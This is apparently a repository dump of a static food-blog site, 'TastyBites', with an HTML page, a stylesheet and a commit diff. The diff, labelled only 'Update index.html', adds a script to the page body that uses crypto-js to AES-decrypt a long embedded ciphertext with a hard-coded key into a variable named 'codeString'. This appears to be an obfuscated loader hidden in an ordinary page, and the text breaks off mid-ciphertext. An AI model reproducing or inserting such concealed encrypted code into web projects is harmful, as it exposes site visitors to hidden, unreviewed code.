

==== public/index.html @ 13e7166f "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TastyBites | Healthy Recipes, Cooking Tips & Meal Ideas</title>
  <meta name="description" content="TastyBites shares healthy recipes, practical cooking tips, and easy meal ideas for breakfast, lunch, dinner, and snacks." />
  <meta name="keywords" content="food blog, healthy recipes, cooking tips, meal planning, easy dinner ideas, home cooking" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="TastyBites | Healthy Recipes, Cooking Tips & Meal Ideas" />
  <meta property="og:description" content="Explore practical recipes and food guides to make home cooking easier and healthier." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="TastyBites | Healthy Recipes, Cooking Tips & Meal Ideas" />
  <meta name="twitter:description" content="Simple, tasty, and healthy meal ideas for everyday life." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"TastyBites",
    "url":"https://www.example.com/",
    "description":"Food website with recipes, nutrition-friendly meal ideas, and cooking guides.",
    "publisher":{
      "@type":"Organization",
      "name":"TastyBites"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">TastyBites</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#article">Article</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Cook Better Meals at Home</h1>
          <p>Discover easy recipes, practical nutrition tips, and simple meal planning strategies for busy lifestyles.</p>
          <a href="#article" class="btn">Read Featured Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <section id="recipes" class="section">
      <div class="container">
        <h2>Popular Food Ideas</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=900&q=80" alt="Fresh salad with colorful vegetables" loading="lazy" />
            <div class="card-body">
              <h3>Fresh Power Salad</h3>
              <p>Quick, colorful, and perfect for lunch.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1473093295043-cdd812d0e601?auto=format&fit=crop&w=900&q=80" alt="Pasta served with tomato and herbs" loading="lazy" />
            <div class="card-body">
              <h3>Herb Tomato Pasta</h3>
              <p>Comfort food made with simple ingredients.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=900&q=80" alt="Homemade pancakes with fruit toppings" loading="lazy" />
            <div class="card-body">
              <h3>Fruit Breakfast Pancakes</h3>
              <p>A balanced start with fiber and flavor.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>Smart Home Cooking: A Practical Guide to Healthier Eating Every Week</h2>
          <p>
            Home cooking is one of the most reliable ways to improve your diet without following extreme rules. When you prepare meals yourself, you control ingredients, portions, and cooking methods. This makes it easier to reduce excess sugar, sodium, and heavily processed foods while still enjoying delicious flavors. Many people think healthy cooking requires expensive ingredients or advanced skills, but the truth is the opposite: consistency with simple meals matters more than complexity.
          </p>
          <p>
            A strong weekly routine begins with planning. Spend 20 to 30 minutes choosing a few meals for the week, writing a short grocery list, and preparing staple ingredients. Useful staples include brown rice, oats, eggs, yogurt, beans, lentils, frozen vegetables, seasonal fruits, onions, garlic, tomatoes, and olive oil. With these basics, you can create multiple meals quickly. For example, cooked grains can become a lunch bowl one day and a stir-fry side the next. Beans can be used in soups, wraps, or salads. This “mix and match” strategy saves money and cuts food waste.
          </p>
          <p>
            Balance is also important. A practical meal pattern is: half vegetables, one quarter protein, and one quarter whole grains or starchy vegetables. This approach supports energy, satiety, and nutrient intake without counting every calorie. For breakfast, combine protein and fiber to stay full longer—such as oatmeal with nuts and fruit, or eggs with whole-grain toast and tomatoes. For snacks, keep choices simple: fruit, yogurt, roasted chickpeas, or nuts in moderate portions.
          </p>
          <p>
            Flavor should never be ignored. If healthy meals taste bland, habits won’t last. Build taste with herbs, spices, citrus, ginger, garlic, and vinegar-based dressings. Roasting vegetables enhances natural sweetness, while homemade sauces can transform basic ingredients into satisfying dishes. Try a yogurt-herb sauce for grain bowls or a light tomato-garlic sauce for proteins and pasta. Small flavor upgrades make nutritious meals enjoyable and sustainable.
          </p>
          <p>
            Time management can make or break healthy eating. On busy days, quick options are essential. Prepare “emergency meals” in advance, such as vegetable soup, cooked lentils, grilled chicken, or freezer-friendly portions. Keep your kitchen stocked with fast essentials like canned tuna, whole-grain bread, and frozen mixed vegetables. This prevents last-minute dependence on expensive takeout and helps maintain your goals even during stressful weeks.
          </p>
          <p>
            Finally, focus on progress, not perfection. You do not need perfect meals every day to become healthier. If you cook at home a few more times each week, add more vegetables, and drink more water, those changes add up significantly over time. Healthy eating is not a short-term challenge; it is a long-term lifestyle built from repeatable habits. Start small, keep your system simple, and improve one step at a time. With consistency, home cooking becomes easier, more affordable, and far more rewarding for both your health and your daily routine.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> TastyBites. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f9fafb;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1100px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:50;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-weight:700;font-size:1.15rem}
.nav-links{display:flex;list-style:none;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:48px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:52px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{border:1px solid var(--border);border-radius:12px;overflow:hidden;background:#fff}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:860px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  border-radius:8px;padding:10px 16px;font-weight:700;cursor:pointer
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 5c8983c3: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -53,6 +53,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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